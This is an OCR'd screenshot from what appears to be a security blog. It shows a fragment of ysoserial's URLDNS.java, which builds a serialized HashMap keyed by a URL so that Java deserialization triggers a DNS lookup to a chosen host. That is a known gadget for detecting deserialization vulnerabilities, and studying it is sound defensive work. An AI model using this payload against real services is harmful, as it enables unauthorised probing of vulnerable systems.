 pom.xml (ysoserial) URLDNS.java Object.java GeneratePayload.java HashMap.java
3 9 1 4
51 //Avoid DNS resolution during payload creation
52 //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
53 URLStreamHandler handler = new SilentURLStreamHandler();
54
55 HashMap ht = new HashMap(); // HashMap that will contain the URL
56 URL u = new URL( context: null, url, handler); // URL to use as the Key
57 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is calculated and cached. This
60
61 return ht;
62 }
63
64 public static void main(final String[] args) throws Exception {
65 PayloadRunner.run(URLDNS.class, args);
66 }
67
AaronLuo's Blog from byAaronluo.github.io